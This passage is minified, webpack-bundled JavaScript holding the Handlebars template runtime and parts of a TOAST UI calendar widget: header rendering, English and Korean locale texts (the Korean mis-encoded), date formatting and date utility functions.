fn=options.fn;if(!_utils.isEmpty(context)){var data=options.data;if(options.data&&options.ids){data=_utils.createFrame(options.data);data.contextPath=_utils.appendContextPath(options.data.contextPath,options.ids[0]);}\nreturn fn(context,{data:data,blockParams:_utils.blockParams([context],[data&&data.contextPath])});}else{return options.inverse(this);}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.registerDefaultDecorators=registerDefaultDecorators;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _decoratorsInline=__webpack_require__(21);var _decoratorsInline2=_interopRequireDefault(_decoratorsInline);function registerDefaultDecorators(instance){_decoratorsInline2['default'](instance);}}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(10);exports['default']=function(instance){instance.registerDecorator('inline',function(fn,props,container,options){var ret=fn;if(!props.partials){props.partials={};ret=function(context,options){var original=container.partials;container.partials=_utils.extend({},original,props.partials);var ret=fn(context,options);container.partials=original;return ret;};}\nprops.partials[options.args[0]]=options.fn;return ret;});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(10);var logger={methodMap:['debug','info','warn','error'],level:'info',lookupLevel:function lookupLevel(level){if(typeof level==='string'){var levelMap=_utils.indexOf(logger.methodMap,level.toLowerCase());if(levelMap>=0){level=levelMap;}else{level=parseInt(level,10);}}\nreturn level;},log:function log(level){level=logger.lookupLevel(level);if(typeof console!=='undefined'&&logger.lookupLevel(logger.level)<=level){var method=logger.methodMap[level];if(!console[method]){method='log';}\nfor(var _len=arguments.length,message=Array(_len>1?_len-1:0),_key=1;_key<_len;_key++){message[_key-1]=arguments[_key];}\nconsole[method].apply(console,message);}}};exports['default']=logger;module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;function SafeString(string){this.string=string;}\nSafeString.prototype.toString=SafeString.prototype.toHTML=function(){return''+this.string;};exports['default']=SafeString;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.checkRevision=checkRevision;exports.template=template;exports.wrapProgram=wrapProgram;exports.resolvePartial=resolvePartial;exports.invokePartial=invokePartial;exports.noop=noop;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj;}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];}}newObj['default']=obj;return newObj;}}\nvar _utils=__webpack_require__(10);var Utils=_interopRequireWildcard(_utils);var _exception=__webpack_require__(11);var _exception2=_interopRequireDefault(_exception);var _base=__webpack_require__(9);function checkRevision(compilerInfo){var compilerRevision=compilerInfo&&compilerInfo[0]||1,currentRevision=_base.COMPILER_REVISION;if(compilerRevision!==currentRevision){if(compilerRevision<currentRevision){var runtimeVersions=_base.REVISION_CHANGES[currentRevision],compilerVersions=_base.REVISION_CHANGES[compilerRevision];throw new _exception2['default']('Template was precompiled with an older version of Handlebars than the current runtime. '+'Please update your precompiler to a newer version ('+runtimeVersions+') or downgrade your runtime to an older version ('+compilerVersions+').');}else{throw new _exception2['default']('Template was precompiled with a newer version of Handlebars than the current runtime. '+'Please update your runtime to a newer version ('+compilerInfo[1]+').');}}}\nfunction template(templateSpec,env){if(!env){throw new _exception2['default']('No environment passed to template');}\nif(!templateSpec||!templateSpec.main){throw new _exception2['default']('Unknown template object: '+typeof templateSpec);}\ntemplateSpec.main.decorator=templateSpec.main_d;env.VM.checkRevision(templateSpec.compiler);function invokePartialWrapper(partial,context,options){if(options.hash){context=Utils.extend({},context,options.hash);if(options.ids){options.ids[0]=true;}}\npartial=env.VM.resolvePartial.call(this,partial,context,options);var result=env.VM.invokePartial.call(this,partial,context,options);if(result==null&&env.compile){options.partials[options.name]=env.compile(partial,templateSpec.compilerOptions,env);result=options.partials[options.name](context,options);}\nif(result!=null){if(options.indent){var lines=result.split('\\n');for(var i=0,l=lines.length;i<l;i++){if(!lines[i]&&i+1===l){break;}\nlines[i]=options.indent+lines[i];}\nresult=lines.join('\\n');}\nreturn result;}else{throw new _exception2['default']('The partial '+options.name+' could not be compiled when running in runtime-only mode');}}\nvar container={strict:function strict(obj,name){if(!(name in obj)){throw new _exception2['default']('\"'+name+'\" not defined in '+obj);}\nreturn obj[name];},lookup:function lookup(depths,name){var len=depths.length;for(var i=0;i<len;i++){if(depths[i]&&depths[i][name]!=null){return depths[i][name];}}},lambda:function lambda(current,context){return typeof current==='function'?current.call(context):current;},escapeExpression:Utils.escapeExpression,invokePartial:invokePartialWrapper,fn:function fn(i){var ret=templateSpec[i];ret.decorator=templateSpec[i+'_d'];return ret;},programs:[],program:function program(i,data,declaredBlockParams,blockParams,depths){var programWrapper=this.programs[i],fn=this.fn(i);if(data||depths||blockParams||declaredBlockParams){programWrapper=wrapProgram(this,i,fn,data,declaredBlockParams,blockParams,depths);}else if(!programWrapper){programWrapper=this.programs[i]=wrapProgram(this,i,fn);}\nreturn programWrapper;},data:function data(value,depth){while(value&&depth--){value=value._parent;}\nreturn value;},merge:function merge(param,common){var obj=param||common;if(param&&common&&param!==common){obj=Utils.extend({},common,param);}\nreturn obj;},noop:env.VM.noop,compilerInfo:templateSpec.compiler};function ret(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var data=options.data;ret._setup(options);if(!options.partial&&templateSpec.useData){data=initData(context,data);}\nvar depths=undefined,blockParams=templateSpec.useBlockParams?[]:undefined;if(templateSpec.useDepths){if(options.depths){depths=context!=options.depths[0]?[context].concat(options.depths):options.depths;}else{depths=[context];}}\nfunction main(context){return''+templateSpec.main(container,context,container.helpers,container.partials,data,blockParams,depths);}\nmain=executeDecorators(templateSpec.main,main,container,options.depths||[],data,blockParams);return main(context,options);}\nret.isTop=true;ret._setup=function(options){if(!options.partial){container.helpers=container.merge(options.helpers,env.helpers);if(templateSpec.usePartial){container.partials=container.merge(options.partials,env.partials);}\nif(templateSpec.usePartial||templateSpec.useDecorators){container.decorators=container.merge(options.decorators,env.decorators);}}else{container.helpers=options.helpers;container.partials=options.partials;container.decorators=options.decorators;}};ret._child=function(i,data,blockParams,depths){if(templateSpec.useBlockParams&&!blockParams){throw new _exception2['default']('must pass block params');}\nif(templateSpec.useDepths&&!depths){throw new _exception2['default']('must pass parent depths');}\nreturn wrapProgram(container,i,templateSpec[i],data,0,blockParams,depths);};return ret;}\nfunction wrapProgram(container,i,fn,data,declaredBlockParams,blockParams,depths){function prog(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var currentDepths=depths;if(depths&&context!=depths[0]){currentDepths=[context].concat(depths);}\nreturn fn(container,context,container.helpers,container.partials,options.data||data,blockParams&&[options.blockParams].concat(blockParams),currentDepths);}\nprog=executeDecorators(fn,prog,container,depths,data,blockParams);prog.program=i;prog.depth=depths?depths.length:0;prog.blockParams=declaredBlockParams||0;return prog;}\nfunction resolvePartial(partial,context,options){if(!partial){if(options.name==='@partial-block'){var data=options.data;while(data['partial-block']===noop){data=data._parent;}\npartial=data['partial-block'];data['partial-block']=noop;}else{partial=options.partials[options.name];}}else if(!partial.call&&!options.name){options.name=partial;partial=options.partials[partial];}\nreturn partial;}\nfunction invokePartial(partial,context,options){options.partial=true;if(options.ids){options.data.contextPath=options.ids[0]||options.data.contextPath;}\nvar partialBlock=undefined;if(options.fn&&options.fn!==noop){options.data=_base.createFrame(options.data);partialBlock=options.data['partial-block']=options.fn;if(partialBlock.partials){options.partials=Utils.extend({},options.partials,partialBlock.partials);}}\nif(partial===undefined&&partialBlock){partial=partialBlock;}\nif(partial===undefined){throw new _exception2['default']('The partial '+options.name+' could not be found');}else if(partial instanceof Function){return partial(context,options);}}\nfunction noop(){return'';}\nfunction initData(context,data){if(!data||!('root'in data)){data=data?_base.createFrame(data):{};data.root=context;}\nreturn data;}\nfunction executeDecorators(fn,prog,container,depths,data,blockParams){if(fn.decorator){var props={};prog=fn.decorator(prog,props,container,depths&&depths[0],data,blockParams,depths);Utils.extend(prog,props);}\nreturn prog;}}),(function(module,exports){(function(global){'use strict';exports.__esModule=true;exports['default']=function(Handlebars){var root=typeof global!=='undefined'?global:window,$Handlebars=root.Handlebars;Handlebars.noConflict=function(){if(root.Handlebars===Handlebars){root.Handlebars=$Handlebars;}\nreturn Handlebars;};};module.exports=exports['default'];}.call(exports,(function(){return this;}())))}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var localeTexts=__webpack_require__(27);var headerTmpl=__webpack_require__(28);var DateTimeFormatter=__webpack_require__(29);var constants=__webpack_require__(31);var TYPE_DATE=constants.TYPE_DATE;var TYPE_MONTH=constants.TYPE_MONTH;var TYPE_YEAR=constants.TYPE_YEAR;var CLASS_NAME_PREV_MONTH_BTN=constants.CLASS_NAME_PREV_MONTH_BTN;var CLASS_NAME_PREV_YEAR_BTN=constants.CLASS_NAME_PREV_YEAR_BTN;var CLASS_NAME_NEXT_YEAR_BTN=constants.CLASS_NAME_NEXT_YEAR_BTN;var CLASS_NAME_NEXT_MONTH_BTN=constants.CLASS_NAME_NEXT_MONTH_BTN;var CLASS_NAME_TITLE_MONTH='tui-calendar-title-month';var CLASS_NAME_TITLE_YEAR='tui-calendar-title-year';var CLASS_NAME_TITLE_YEAR_TO_YEAR='tui-calendar-title-year-to-year';var YEAR_TITLE_FORMAT='yyyy';var Header=snippet.defineClass({init:function(container,option){this._$container=$(container);this._$element=$();this._showToday=option.showToday;this._showJumpButtons=option.showJumpButtons;this._yearMonthTitleFormatter=null;this._yearTitleFormatter=null;this._todayFormatter=null;this._setFormatters(localeTexts[option.language]);this._setEvents(option);},_setFormatters:function(localeText){this._yearMonthTitleFormatter=new DateTimeFormatter(localeText.titleFormat,localeText.titles);this._yearTitleFormatter=new DateTimeFormatter(YEAR_TITLE_FORMAT,localeText.titles);this._todayFormatter=new DateTimeFormatter(localeText.todayFormat,localeText.titles);},_setEvents:function(){var self=this;var classNames=[CLASS_NAME_PREV_MONTH_BTN,CLASS_NAME_PREV_YEAR_BTN,CLASS_NAME_NEXT_MONTH_BTN,CLASS_NAME_NEXT_YEAR_BTN];snippet.forEach(classNames,function(className){self._$container.on('touchend.calendar click.calendar','.'+className,function(ev){self.fire('click',ev);ev.preventDefault();});});},_getTitleClass:function(type){switch(type){case TYPE_DATE:return CLASS_NAME_TITLE_MONTH;case TYPE_MONTH:return CLASS_NAME_TITLE_YEAR;case TYPE_YEAR:return CLASS_NAME_TITLE_YEAR_TO_YEAR;default:return'';}},_getTitleText:function(date,type){var currentYear,start,end;switch(type){case TYPE_DATE:return this._yearMonthTitleFormatter.format(date);case TYPE_MONTH:return this._yearTitleFormatter.format(date);case TYPE_YEAR:currentYear=date.getFullYear();start=new Date(currentYear-4,0,1);end=new Date(currentYear+4,0,1);return this._yearTitleFormatter.format(start)+' - '+this._yearTitleFormatter.format(end);default:return'';}},changeLanguage:function(language){this._setFormatters(localeTexts[language]);},render:function(date,type){var context={showToday:this._showToday,showJumpButtons:this._showJumpButtons,todayText:this._todayFormatter.format(new Date()),isDateCalendar:type===TYPE_DATE,titleClass:this._getTitleClass(type),title:this._getTitleText(date,type)};this._$element.remove();this._$element=$(headerTmpl(context));this._$element.appendTo(this._$container);},destroy:function(){this.off();this._$container.off('.calendar');this._$element.remove();this._$container=this._showToday=this._showJumpButtons=this._yearMonthTitleFormatter=this._yearTitleFormatter=this._todayFormatter=this._$element=null;}});snippet.CustomEvents.mixin(Header);module.exports=Header;}),(function(module,exports){'use strict';module.exports={en:{titles:{DD:['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],D:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],MMM:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],MMMM:['January','February','March','April','May','June','July','August','September','October','November','December']},titleFormat:'MMMM yyyy',todayFormat:'To\\\\d\\\\ay: DD, MMMM d, yyyy',time:'Time',date:'Date'},ko:{titles:{DD:['\u00ec\u009d\u00bc\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00ec\u203a\u201d\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00ed\u2122\u201d\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00ec\u02c6\u02dc\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00eb\u00aa\u00a9\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00ea\u00b8\u02c6\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00ed\u2020 \u00ec\u0161\u201d\u00ec\u009d\u00bc'],D:['\u00ec\u009d\u00bc','\u00ec\u203a\u201d','\u00ed\u2122\u201d','\u00ec\u02c6\u02dc','\u00eb\u00aa\u00a9','\u00ea\u00b8\u02c6','\u00ed\u2020 '],MMM:['1\u00ec\u203a\u201d','2\u00ec\u203a\u201d','3\u00ec\u203a\u201d','4\u00ec\u203a\u201d','5\u00ec\u203a\u201d','6\u00ec\u203a\u201d','7\u00ec\u203a\u201d','8\u00ec\u203a\u201d','9\u00ec\u203a\u201d','10\u00ec\u203a\u201d','11\u00ec\u203a\u201d','12\u00ec\u203a\u201d'],MMMM:['1\u00ec\u203a\u201d','2\u00ec\u203a\u201d','3\u00ec\u203a\u201d','4\u00ec\u203a\u201d','5\u00ec\u203a\u201d','6\u00ec\u203a\u201d','7\u00ec\u203a\u201d','8\u00ec\u203a\u201d','9\u00ec\u203a\u201d','10\u00ec\u203a\u201d','11\u00ec\u203a\u201d','12\u00ec\u203a\u201d']},titleFormat:'yyyy.MM',todayFormat:'\u00ec\u02dc\u00a4\u00eb\u0160\u02dc: yyyy.MM.dd (D)',date:'\u00eb\u201a \u00ec\u00a7\u0153',time:'\u00ec\u2039\u0153\u00ea\u00b0\u201e'}};}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers[\"if\"].call(depth0!=null?depth0:{},(depth0!=null?depth0.showJumpButtons:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.program(4,data,0),\"data\":data}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data){var helper,alias1=depth0!=null?depth0:{},alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"        <div class=\\\"tui-calendar-header-inner tui-calendar-has-btns\\\">\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-prev-year\\\">Prev year</a>\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-prev-month\\\">Prev month</a>\\n            <em class=\\\"tui-calendar-title \"\n+alias4(((helper=(helper=helpers.titleClass||(depth0!=null?depth0.titleClass:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"titleClass\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\"\n+alias4(((helper=(helper=helpers.title||(depth0!=null?depth0.title:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"title\",\"hash\":{},\"data\":data}):helper)))\n+\"</em>\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-next-month\\\">Next month</a>\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-next-year\\\">Next year</a>\\n        </div>\\n\";},\"4\":function(container,depth0,helpers,partials,data){var helper,alias1=depth0!=null?depth0:{},alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"        <div class=\\\"tui-calendar-header-inner\\\">\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-prev-month\\\">Prev month</a>\\n            <em class=\\\"tui-calendar-title \"\n+alias4(((helper=(helper=helpers.titleClass||(depth0!=null?depth0.titleClass:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"titleClass\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\"\n+alias4(((helper=(helper=helpers.title||(depth0!=null?depth0.title:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"title\",\"hash\":{},\"data\":data}):helper)))\n+\"</em>\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-next-month\\\">Next month</a>\\n        </div>\\n\";},\"6\":function(container,depth0,helpers,partials,data){var helper,alias1=depth0!=null?depth0:{},alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"    <div class=\\\"tui-calendar-header-inner\\\">\\n        <a href=\\\"#\\\" class=\\\"tui-calendar-btn-prev-year\\\">Prev year</a>\\n        <em class=\\\"tui-calendar-title \"\n+alias4(((helper=(helper=helpers.titleClass||(depth0!=null?depth0.titleClass:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"titleClass\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\"\n+alias4(((helper=(helper=helpers.title||(depth0!=null?depth0.title:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"title\",\"hash\":{},\"data\":data}):helper)))\n+\"</em>\\n        <a href=\\\"#\\\" class=\\\"tui-calendar-btn-next-year\\\">Next year</a>\\n    </div>\\n\";},\"8\":function(container,depth0,helpers,partials,data){var helper;return\"    <div class=\\\"tui-calendar-header-info\\\">\\n        <p class=\\\"tui-calendar-title-today\\\">\"\n+container.escapeExpression(((helper=(helper=helpers.todayText||(depth0!=null?depth0.todayText:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:{},{\"name\":\"todayText\",\"hash\":{},\"data\":data}):helper)))\n+\"</p>\\n    </div>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,alias1=depth0!=null?depth0:{};return((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.isDateCalendar:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.program(6,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"\\n\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.showToday:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(8,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"useData\":true});}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var dateUtil=__webpack_require__(30);var constants=__webpack_require__(31);var localeTexts=__webpack_require__(27);var rFormableKeys=/\\\\?(yyyy|yy|mmmm|mmm|mm|m|dd|d|hh|h|a)/gi;var mapForConverting={yyyy:{expression:'(\\\\d{4}|\\\\d{2})',type:constants.TYPE_YEAR},yy:{expression:'(\\\\d{4}|\\\\d{2})',type:constants.TYPE_YEAR},y:{expression:'(\\\\d{4}|\\\\d{2})',type:constants.TYPE_YEAR},M:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},MM:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},MMM:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},MMMM:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},mmm:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},mmmm:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},dd:{expression:'([12]\\\\d{1}|3[01]|0[1-9]|[1-9])',type:constants.TYPE_DATE},d:{expression:'([12]\\\\d{1}|3[01]|0[1-9]|[1-9])',type:constants.TYPE_DATE},D:{expression:'([12]\\\\d{1}|3[01]|0[1-9]|[1-9])',type:constants.TYPE_DATE},DD:{expression:'([12]\\\\d{1}|3[01]|0[1-9]|[1-9])',type:constants.TYPE_DATE},h:{expression:'(d{1}|0\\\\d{1}|1\\\\d{1}|2[0123])',type:constants.TYPE_HOUR},hh:{expression:'(d{1}|[01]\\\\d{1}|2[0123])',type:constants.TYPE_HOUR},H:{expression:'(d{1}|0\\\\d{1}|1\\\\d{1}|2[0123])',type:constants.TYPE_HOUR},HH:{expression:'(d{1}|[01]\\\\d{1}|2[0123])',type:constants.TYPE_HOUR},m:{expression:'(d{1}|[012345]\\\\d{1})',type:constants.TYPE_MINUTE},mm:{expression:'(d{1}|[012345]\\\\d{1})',type:constants.TYPE_MINUTE},a:{expression:'([ap]m)',type:constants.TYPE_MERIDIEM},A:{expression:'([ap]m)',type:constants.TYPE_MERIDIEM}};var DateTimeFormatter=snippet.defineClass({init:function(rawStr,titles){this._rawStr=rawStr;this._keyOrder=null;this._regExp=null;this._titles=titles||localeTexts.en.titles;this._parseFormat();},_parseFormat:function(){var regExpStr='^';var matchedKeys=this._rawStr.match(rFormableKeys);var keyOrder=[];matchedKeys=snippet.filter(matchedKeys,function(key){return key[0]!=='\\\\';});snippet.forEach(matchedKeys,function(key,index){if(!/m/i.test(key)){key=key.toLowerCase();}\nregExpStr+=(mapForConverting[key].expression+'[\\\\D\\\\s]*');keyOrder[index]=mapForConverting[key].type;});regExpStr+='$';this._keyOrder=keyOrder;this._regExp=new RegExp(regExpStr,'gi');},parse:function(str){var dateHash={year:0,month:1,date:1,hour:0,minute:0};var hasMeridiem=false;var isPM=false;var matched;this._regExp.lastIndex=0;matched=this._regExp.exec(str);if(!matched){throw Error('DateTimeFormatter: Not matched - \"'+str+'\"');}\nsnippet.forEach(this._keyOrder,function(name,index){var value=matched[index+1];if(name===constants.TYPE_MERIDIEM&&/[ap]m/i.test(value)){hasMeridiem=true;isPM=/pm/i.test(value);}else{value=Number(value);if(value!==0&&!value){throw Error('DateTimeFormatter: Unknown value - '+matched[index+1]);}\nif(name===constants.TYPE_YEAR&&value<100){value+=2000;}\ndateHash[name]=value;}});if(hasMeridiem){isPM=isPM||dateHash.hour>12;dateHash.hour%=12;if(isPM){dateHash.hour+=12;}}\nreturn new Date(dateHash.year,dateHash.month-1,dateHash.date,dateHash.hour,dateHash.minute);},getRawString:function(){return this._rawStr;},format:function(dateObj){var year=dateObj.getFullYear();var month=dateObj.getMonth()+1;var dayInMonth=dateObj.getDate();var day=dateObj.getDay();var hour=dateObj.getHours();var minute=dateObj.getMinutes();var meridiem='a';var replaceMap;if(snippet.inArray(constants.TYPE_MERIDIEM,this._keyOrder)>-1){meridiem=hour>=12?'pm':'am';hour=dateUtil.getMeridiemHour(hour);}\nreplaceMap={yyyy:year,yy:String(year).substr(2,2),M:month,MM:dateUtil.prependLeadingZero(month),MMM:this._titles.MMM[month-1],MMMM:this._titles.MMMM[month-1],d:dayInMonth,dd:dateUtil.prependLeadingZero(dayInMonth),D:this._titles.D[day],DD:this._titles.DD[day],hh:dateUtil.prependLeadingZero(hour),h:hour,mm:dateUtil.prependLeadingZero(minute),m:minute,A:meridiem.toUpperCase(),a:meridiem};return this._rawStr.replace(rFormableKeys,function(key){if(key[0]==='\\\\'){return key.substr(1);}\nreturn replaceMap[key]||replaceMap[key.toLowerCase()]||'';});}});module.exports=DateTimeFormatter;}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var constants=__webpack_require__(31);var TYPE_DATE=constants.TYPE_DATE;var TYPE_MONTH=constants.TYPE_MONTH;var TYPE_YEAR=constants.TYPE_YEAR;var utils={getWeeksCount:function(year,month){var firstDay=utils.getFirstDay(year,month),lastDate=utils.getLastDayInMonth(year,month);return Math.ceil((firstDay+lastDate)/ 7);},isValidDate:function(date){return snippet.isDate(date)&&!isNaN(date.getTime());},getFirstDay:function(year,month){return new Date(year,month-1,1).getDay();},getLastDayInMonth:function(year,month){return new Date(year,month,0).getDate();},prependLeadingZero:function(number){var prefix='';if(number<10){prefix='0';}\nreturn prefix+number;},getMeridiemHour:function(hour){hour%=12;if(hour===0){hour=12;}\nreturn hour;},getSafeNumber:function(any,defaultNumber){if(isNaN(defaultNumber)||!snippet.isNumber(defaultNumber)){throw Error('The defaultNumber must be a valid number.');}\nif(isNaN(any)){return defaultNumber;}\nreturn Number(any);},getDateOfWeek:function(year,month,weekNumber,dayNumber){var firstDayOfMonth=new Date(year,month-1).getDay();var dateOffset=firstDayOfMonth-dayNumber-1;return new Date(year,month-1,(weekNumber*7)-dateOffset);},getRangeArr:function(start,end){var arr=[];var i;if(start>end){for(i=end;i>=start;i-=1){arr.push(i);}}else{for(i=start;i<=end;i+=1){arr.push(i);}}\nreturn arr;},cloneWithStartOf:function(date,type){type=type||TYPE_DATE;date=new Date(date);date.setHours(0,0,0,0);switch(type){case TYPE_DATE:break;case TYPE_MONTH:date.setDate(1);break;case TYPE_YEAR:date.setMonth(0,1);break;default:throw Error('Unsupported type: '+type);}\nreturn date;},cloneWithEndOf:function(date,type){type=type||TYPE_DATE;date=new Date(date);date.setHours(23,59,59,999);switch(type){case TYPE_DATE:break;case TYPE_MONTH:date.setMonth(date.getMonth()+1,0);break;case TYPE_YEAR:date.setMonth(11,31);break;default:throw Error('Unsupported type: '+type);}\nreturn date;},compare:function(dateA,dateB,cmpLevel){var aTimestamp,bTimestamp;if(!(utils.isValidDate(dateA)&&utils.isValidDate(dateB))){return NaN;}\nif(!cmpLevel){aTimestamp=dateA.getTime();bTimestamp=dateB.getTime();}else{aTimestamp=utils.cloneWithStartOf(dateA,cmpLevel).getTime();bTimestamp=utils.cloneWithStartOf(dateB,cmpLevel).getTime();}\nif(aTimestamp>bTimestamp){return 1;}\nreturn aTimestamp===bTimestamp?0:-1;},isSame:function(dateA,dateB,cmpLevel){return utils.compare(dateA,dateB,cmpLevel)===0;},inRange:function(start,end,target,cmpLevel){return utils.compare(start,target,cmpLevel)<1&&utils.compare(end,target,cmpLevel)>-1;}};module.exports=utils;}),(function(module,exports){'use strict';module.exports={TYPE_DATE:'date',TYPE_MONTH:'month',TYPE_YEAR:'year',TYPE_HOUR:'hour',TYPE_MINUTE:'minute',TYPE_MERIDIEM:'meridiem',MIN_DATE:new Date(1900,0,1),MAX_DATE:new Date(2999,11,31),DEFAULT_LANGUAGE_TYPE:'en',CLASS_NAME_SELECTED:'tui-is-selected',CLASS_NAME_PREV_MONTH_BTN:'tui-calendar-btn-prev-month',CLASS_NAME_PREV_YEAR_BTN:'tui-calendar-btn-prev-year',CLASS_NAME_NEXT_YEAR_BTN:'tui-calendar-btn-next-year',CLASS_NAME_NEXT_MONTH_BTN:'tui-calendar-btn-next-month'};}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var DateLayer=__webpack_require__(33);var MonthLayer=__webpack_require__(38);var YearLayer=__webpack_require__(41);var constants=__webpack_require__(31);var TYPE_DATE=constants.TYPE_DATE;var TYPE_MONTH=constants.TYPE_MONTH;var TYPE_YEAR=constants.TYPE_YEAR;var Body=snippet.defineClass({init:function(bodyContainer,option){var language=option.language;this._$container=$(bodyContainer);this._dateLayer=new DateLayer(language);this._monthLayer=new MonthLayer(language);this._yearLayer=new YearLayer(language);this._currentLayer=this._dateLayer;},_getLayer:function(type){switch(type){case TYPE_DATE:return this._dateLayer;case TYPE_MONTH:return this._monthLayer;case TYPE_YEAR:return this._yearLayer;default:return this._currentLayer;}},_eachLayer:function(fn){snippet.forEach([this._dateLayer,this._monthLayer,this._yearLayer],fn);},changeLanguage:function(language){this._eachLayer(function(layer){layer.changeLanguage(language);});},render:function(date,type){var nextLayer=this._getLayer(type);var prevLayer=this._currentLayer;prevLayer.remove();nextLayer.render(date);nextLayer.appendTo(this._$container);this._currentLayer=nextLayer;},getDateElements:function(){return this._currentLayer.getDateElements();},destroy:function(){this._eachLayer(function(layer){layer.remove();});this._$container=this._currentLayer=this._dateLayer=this._monthLayer=this._yearLayer=null;}});module.exports=Body;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var bodyTmpl=__webpack_require__(34);var LayerBase=__webpack_require__(37);var TYPE_DATE=__webpack_require__(31).TYPE_DATE;var DATE_SELECTOR='.tui-calendar-date';var DateLayer=snippet.defineClass(LayerBase,{init:function(language){LayerBase.call(this,language);},_type:TYPE_DATE,_makeContext:function(date){var daysShort=this._localeText.titles.D;var year,month;date=date||new Date();year=date.getFullYear();month=date.getMonth()+1;return{Sun:daysShort[0],Mon:daysShort[1],Tue:daysShort[2],Wed:daysShort[3],Thu:daysShort[4],Fri:daysShort[5],Sat:daysShort[6],year:year,month:month};},render:function(date){var context=this._makeContext(date);this._$element=$(bodyTmpl(context));},getDateElements:function(){return this._$element.find(DATE_SELECTOR);}});module.exports=DateLayer;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return\"            <tr class=\\\"tui-calendar-week\\\">\\n\"\n+((stack1=__default(__webpack_require__(35)).call(depth0!=null?depth0:{},(depth0!=null?depth0.year:depth0),(depth0!=null?depth0.month:depth0),(depth0!=null?depth0.dates:depth0),{\"name\":\"../helpers/week\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"            </tr>\\n\";},\"2\":function(container,depth0,helpers,partials,data){var alias1=container.lambda,alias2=container.escapeExpression;return\"                    <td class=\\\"\"\n+alias2(alias1((depth0!=null?depth0.className:depth0),depth0))\n+\"\\\" data-timestamp=\\\"\"\n+alias2(alias1((depth0!=null?depth0.timestamp:depth0),depth0))\n+\"\\\">\"\n+alias2(alias1((depth0!=null?depth0.dayInMonth:depth0),depth0))\n+\"</td>\\n\";},\"compiler\":[7,\">= 